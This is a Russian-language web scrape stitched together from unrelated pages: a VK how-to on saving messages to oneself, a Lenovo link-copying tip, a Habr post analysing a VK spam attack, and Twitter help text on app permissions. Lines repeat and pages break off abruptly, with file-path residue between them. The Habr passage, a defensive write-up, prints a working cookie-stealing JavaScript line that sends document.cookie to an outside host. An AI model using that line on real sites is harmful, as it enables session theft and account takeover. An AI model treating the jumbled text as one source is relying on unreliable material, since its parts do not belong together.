Как написать самому себе в ВК
Как написать себе сообщение?
- Открой Мессенджер (сообщения).
- В мобильном приложении выбери Избранное. Этот пункт всегда на первом месте.
- В полной или мобильной версии сайта начни набирать слово «избранное» в строке поиска и ты найдешь диалог с собой (если недавно писал в него, то сразу увидишь его в начале списка). В полной версии можно также нажать на Избранное в правой колонке.
- Напиши сообщение и отправь, как обычно. Можно приложить и отправить себе фото, видео, музыку, любой файл с телефона или компьютера через кнопку со скрепкой.
При необходимости сообщение можно отредактировать.
Как сделать репост (переслать) себе в личку?
- Нажми кнопку репоста (Поделиться) на любой записи (посте), фото, видео.
- Появится окно «Поделиться».
- В мобильном приложении выбери Избранное. Этот пункт всегда на первом месте.

- В полной версии сайта выбери В личном сообщении
- В мобильной версии сайта нажми кнопку поиска 🔍 и найди диалог с собой, начав вводить слово «избранное».
- В мобильном приложении выбери Избранное. Этот пункт всегда на первом месте.
- Нажми Отправить.
Если хочешь переслать себе сообщение из диалога с другим человеком, просто нажми на него и выбери Переслать, затем найди Избранное или себя по имени, как описано выше, и отправь.
Что касается поиска себя по имени, ВК запоминает, кому ты отправлял репост личным сообщением, и показывает этих людей в начале списка (в том числе и Избранное). Поэтому в следующий раз искать уже не придется.
Также любую запись можно добавить в закладки
- Кнопка ⋮ (три точки).
- Сохранить в закладках.
- По желанию — добавь метку в появившемся окне.
Как потом найти закладки, мы рассказали здесь:
- Как посмотреть свои реакции (лайки) и закладки ВКонтакте
Останется ли копия, если исходную запись (фото, видео) удалят?
Если первоисточник удалят (например, если исходную запись удалит сам автор), то посмотреть копию у себя в избранном или в закладках будет уже нельзя. Ссылка на запись может остаться, но при переходе по ней будет выдаваться ошибка «Запись не найдена».
Ссылка на запись может остаться, но при переходе по ней будет выдаваться ошибка «Запись не найдена».
А вот фото, которое ты переслал себе, останется, даже если в оригинале его удалят. Это работает так же, как с альбомом «Сохраненные».
Останется и сообщение из лички, пересланное самому себе, даже если отправитель удалит его «для всех» (и у себя в диалоге, и у тебя).
Для чего можно использовать избранное?
Избранное (диалог с самим собой в мессенджере) можно использовать для заметок, памяток, закладок, для сохранения репостов и пересланных сообщений — в общем, для всего, что нужно разобрать позже или что нужно сохранить, чтобы не потерялось.
Также в диалоге с самим собой можно просто что-нибудь записать, чтобы не забыть.
Как найти избранное?
- Открой Мессенджер (сообщения).
- В мобильном приложении выбери Избранное. Этот пункт всегда на первом месте.
- В полной или мобильной версии сайта начни набирать слово «избранное» в строке поиска (если недавно писал туда, то сразу увидишь его в начале списка).
 В полной версии можно также нажать на Избранное
В полной версии можно также нажать на Избранное
Как удалить сообщение из избранного?
- В мобильном приложении ВК — нажми на сообщение, выбери из меню Удалить. Чтобы выделить несколько сообщений для удаления, при нажатии на первое сообщение нужно подержать палец на нем, затем выделить остальные сообщения, подлежащие удалению.
- В полной версии сайта ВК — нажми на сообщение, затем на кнопку корзины. Можно нажать на несколько сообщений, чтобы удалить их сразу.
- В мобильной версии сайта — нажми на сообщение, затем … (три точки) и Удалить. Можно нажать на несколько сообщений, чтобы удалить их сразу.
Смотри также
- Как редактировать сообщения ВКонтакте
- Как написать и отправить сообщение в ВК по номеру телефона
- Как написать, если закрыта личка ВКонтакте
- Как удалить отправленное сообщение, фото, видео ВКонтакте
- Сообщения ВКонтакте — новые, непрочитанные, удаленные
В начало: Как написать самому себе в ВК
Вход. ру
ру
Как скопировать и отправить ссылку
Как восстановить удаленные фотографии. 3 способа
Случилось так, что вы удалили драгоценную картинку со своего смартфона? А бывает еще хуже, вы сломали или сбросили к заводским настройкам свое устройство и потеряли их все. Теперь давайте разберемся, как восстановить удаленные фотографии с телефона Android.
Блог »
7 причин, почему у смартфона медленное интернет-соединение
Смартфоны сейчас являются основным способом просмотра интернет-страниц, соцсетей facebook и instagram, покупок в интернет-магазинах. А это значит, что максимально возможная скорость интернета на наших мобильных устройствах важнее, чем когда-либо. Вот несколько причин на которые стоит обратить внимание.
Блог »
Avast для Android
Популярность Android, как магнит, притягивает тысячи цифровых преступников. Аналитики из агентства CVE Details признали Android самой небезопасной операционной системой для пользователей смартфонов.
Блог »
Советы по настройке
При просмотре интернет-страниц Вы наверное не раз думали о том, чтобы отправить самые интересные из них своим знакомым? Но как это сделать не прибегая к помощи компьютера? Оказывается, в предустановленном браузере Google в смартфоне Lenovo это сделать очень просто. Причем скопированную ссылку потом можно отправить как при помощи SMS, так и электронной почты, а также любым другим возможным способом.
- Открываем браузер и находим интересующую нас интернет-страницу (в момент копирования она должна быть открыта в браузере).
- Открываем меню браузера (кнопка в виде трех точек, расположенных вертикально) или жмем на левую многофункциональную кнопку внизу под основным дисплеем.
- В открывшемся окне выбираем «Скопировать ссылку». Должно появиться сообщение «ссылка скопирована в буфер обмена».
- Теперь открываем приложение SMS/MMS, Электронная почта или аналогичное им, используемое для передачи информации, и в поле для текста сообщения жмем и удерживаем пустую область.

- Появиться пункт меню «Вставить», жмем на него и ссылка автоматически появляется в текстовом поле.
Видео
Теги: Интернет,
Комментарии (2) |
Обновлено: December 18, 2021
Не включается экран при входящем звонке
Aug 29, 2016
Дисплей
Как скопировать и отправить ссылку
Nov 6, 2016
Интернет
Как подключить Lenovo к компьютеру
Feb 16, 2016
Память
Синхронизация
Как удалить аккаунт Google в Lenovo
Nov 24, 2016
Синхронизация
Интернет
Использование смартфона Lenovo в качестве Wi-Fi роутера
Apr 3, 2016
Интернет
Задание SIM-карты по умолчанию
Mar 14, 2016
Настройка
Bluetooth. Прием и передача файлов
Jul 27, 2016
Синхронизация
Разное
Настройки экранной клавиатуры в Lenovo
Apr 7, 2016
Настройка
Меню настройки SMS и MMS сообщений
Mar 23, 2016
Приложения
Настройка
Перезагрузка и сброс настроек в Lenovo
May 25, 2016
Настройка
Как почистить кэш в смартфоне Lenovo
May 26, 2016
Память
Фотографии камеры не видны в галерее
Nov 24, 2016
Приложения
Синхронизация
Как из любопытства стать спам-распространителем в ВК / Хабр.

Естественно это было спам сообщение следующего содержания:
привет я ухожу из контакта, оч много спама приходит((сейчас удалю свою страничку, если что то нужно то звоните на мобильный телефон или ищите меня здесь vkontakte.ru/away.php?to= … У меня есть Моя страница под моим именем.Это не спам, рассылаю всем своим друзьям…)
Собственно, удивление было связано с тем, что:
1. Использую линукс и только линукс везде, где только можно.
2. ВКонтакте используется только из дома, опять же чисто из-под линукса
3. ВКонтакте и привязанная к нему почта имеют достаточно криптографические пароли из 10+ латинских символов и цифр.
Внимание! В целях вашей безопасности советую все последующие переходы по ссылкам вне этой статьи осуществлять только в том случае, если вы вышли из ВКонтакте.
Первым делом решил посмотреть, куда ведет эта ссылка, которую я отправил.
Ссылка вела на сайт vk-foto.ru, который сразу перенаправлял на odnonochniki.ru/?rid=484
Решил начать с разбора «одноночников».
Тем не менее, ничего злонамеренного замечено не было.
«Гм, — сказал я, и суровые сибиряки , закрыли Оперу и открыли фаерфокс.
Первым делом в Web Developer Toolbar отключил переход на META редиректы и включил Firebug для сайта vk-foto.ru. Убедившись, что я вышел из ВКонтакте в Firefox, я зашел на сайт.
Анализ HTML-кода быстро нашел то, что нужно:
Уже предвкушая ответ, я набрал адрес и получил… 404 ошибка Apache.
Ну тогда надо копать глубже.
Для vk-foto включил панель Net Firebug, перезагрузил страницу и стал смотреть, что загружается:
Увидев это, я проклял себя последними словами. Ведь была причина:
1. Не все что похоже на 404 апач так оно и есть. Вы всегда должны смотреть на код возврата HTTP
2. Когда я увидел «404», я даже не удосужился посмотреть его код.
Итак, еще один iframe:
Хм.
location.href='http://webzer.vov.ru/css/log.php?' + document.cookie
- то, что вы используете Linux, не защитит вас от всего
- кот умер от любопытства — получив такое сообщение от друга, я перешел по ссылке, за которую заплатил
- (вытекает из предыдущей) никогда не переходить по полученным неоткуда ссылкам
- Не все 404 что выглядит вот так 🙂
- Печально, но на старушке (ВКонтакте) есть сляммер.
ОТКАЗ ОТ ОТВЕТСТВЕННОСТИ: Я прекрасно понимаю, что не сообщил ничего нового специалистам по информационной безопасности. Этот пост больше рассчитан на рядовых айтишников, и призван уберечь их от наступания на мои грабли
Авторизация и отзыв сторонних приложений Твиттера и сеансов входа в систему
Разрешения приложения
Сторонние приложения могут запрашивать доступ для выполнения различных действий с использованием вашей учетной записи Twitter.
OAuth 1.0a User Context
Приложения, использующие OAuth 1.0a User Context, могут запрашивать следующие разрешения для доступа к определенной информации в вашей учетной записи и выполнения определенных действий:
Read
иметь возможность:
- Информация о профиле: просмотр информации о вашем профиле, такой как ваше имя, местоположение, описание, а также фотографии профиля и заголовка. Обратите внимание, что адрес электронной почты, связанный с вашей учетной записью Twitter, и ваш номер телефона не считаются информацией профиля. Приложение не сможет просматривать ваш адрес электронной почты, если вы не дадите ему специальное разрешение на это.
- Твиты: просматривайте свои твиты (включая такие сведения, как количество просмотров твита и взаимодействие других с твитом) и твиты из учетных записей, на которые вы подписаны в своей хронике, включая любые защищенные твиты.
- Настройки учетной записи. Просмотр настроек учетной записи, таких как предпочтительный язык и часовой пояс.

- Другие учетные записи: смотрите, на кого вы подписаны, отключите звук и заблокируйте.
- Списки: просмотр списков учетных записей Twitter.
- Коллекции: просмотр ваших коллекций твитов.
OAuth 1.0a User Context
Приложения, использующие OAuth 1.0a User Context, могут запрашивать следующие разрешения: для просмотра вашей информации, как описано в разделе «Прочитать» выше, а также будет иметь возможность:
Информация профиля: Обновите информацию своего профиля для вас.
Твиты: публиковать твиты и медиафайлы от вашего имени, удалять твиты для вас и взаимодействовать с твитами, опубликованными другими для вас (например, ставить лайки, отменять лайки или отвечать на твиты, ретвиты и т. д.).
Настройки учетной записи: Управляйте настройками своей учетной записи.
Другие учетные записи: подписывайтесь на учетные записи и отменяйте их, а также отключайте, блокируйте или сообщайте об учетных записях от вашего имени.

Списки: создание списков учетных записей Twitter для вас, управление вашими списками (например, добавление и удаление учетных записей из списков) для вас и удаление ваших списков для вас.
Коллекции: создание для вас коллекций твитов, управление вашими коллекциями (например, добавление и удаление твитов из коллекций) и удаление ваших коллекций.
Чтение, запись и личные сообщения
Приложения с доступом для чтения, записи и личных сообщений к вашей учетной записи Twitter будут иметь доступ к просмотру вашей информации и выполнению действий, как описано выше в разделах «Чтение» и «Запись». также имеют возможность: отправлять личные сообщения для вас, просматривать личные сообщения, которые вы отправили и получили, а также управлять и удалять ваши личные сообщения. Помните, что у каждого участника общения есть своя копия сообщения — удаление личного сообщения удалит его из вашей учетной записи, а не из учетных записей других участников общения.
Адрес электронной почты
В дополнение к указанным выше разрешениям приложения также могут запрашивать разрешение на просмотр адреса электронной почты, связанного с вашей учетной записью Twitter.
Twitter Ads
Если вы используете Twitter Ads, приложения также могут запрашивать:
Analytics: доступ к вашим рекламным данным, включая ваши кампании, аудиторию, информацию о компании и рекламном аккаунте (например, имя аккаунта, идентификатор, и дата создания, название компании, часовой пояс и пользователи), рекламный аккаунт и пользовательские настройки (такие как уведомление по электронной почте, контактный номер телефона и добавочные номера, тип отрасли, настройки подписки по электронной почте и налоговые настройки), а также креативы и медиа.
Управление кампанией и учетной записью: доступ к вашим рекламным данным, как описано выше, создание и управление вашими рекламными данными (такими как медиа, креативы, кампании и аудитории) для вас, а также управление вашей учетной записью (например, имя учетной записи, тип отрасли, настройки учетной записи и пользователя и т.
 д.).
д.).
Узнайте больше о предоставлении доступа к вашей учетной записи Twitter Ads с многопользовательским входом.
Пользовательский контекст OAuth 2.0
Пользовательский контекст OAuth 2.0 позволяет разработчику устанавливать более детальный доступ для своего приложения. Приложения, использующие пользовательский контекст OAuth 2.0, могут запрашивать разрешения в следующих категориях:
Чтение
Разрешения на чтение определяют, что приложение может видеть в вашей учетной записи Twitter. Например, приложение может запросить разрешение на просмотр таких вещей, как:
- Все твиты и пространства, которые вы можете просматривать, включая твиты из защищенных учетных записей.
- Люди, которые подписаны на вас, и люди, на которых вы подписаны.
- Аккаунты, которые вы отключили и заблокировали.
Вы увидите список вещей, на просмотр которых приложение запрашивает разрешение, в разделе «Вещи, которые может просматривать это приложение».
Запись
Разрешения на запись определяют, какие действия приложение может выполнять от вашего имени. Например, приложение может запрашивать разрешение на такие действия, как:
- Твитнуть и ретвитить для вас.
- Скрыть и показать ответы на ваши твиты.
- Подписывайтесь и отписывайтесь от людей вместо вас.
Вы увидите список того, на что приложение запрашивает разрешение от вашего имени в разделе «Что может делать это приложение».
Мы не передаем ваш пароль Твиттера приложениям. Помните, что когда вы разрешаете приложению доступ к вашей учетной записи Twitter или выполнение действий от вашего имени, приложение может использовать, хранить и передавать вашу информацию в соответствии со своими собственными деловыми практиками. Хотя разработчики приложений соглашаются соблюдать наши правила и рекомендации, мы настоятельно рекомендуем вам ознакомиться с условиями и политикой конфиденциальности приложения, прежде чем разрешать приложению доступ к вашей учетной записи.

 В полной версии можно также нажать на Избранное
В полной версии можно также нажать на Избранное


 д.).
д.).